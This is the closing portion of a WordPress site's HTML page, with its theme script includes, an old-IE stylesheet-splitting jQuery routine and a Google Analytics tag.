			} );</script><script type="text/javascript" src="https://athomevictoria.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=4.8" id="tdModalPostImages-js"></script><script type="text/javascript" src="https://athomevictoria.com/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.8" id="td-site-min-js"></script><script type="text/javascript" src="https://athomevictoria.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script><script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://athomevictoria.com/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://athomevictoria.com/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-140431541-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140431541-1');
</script></body>
</html>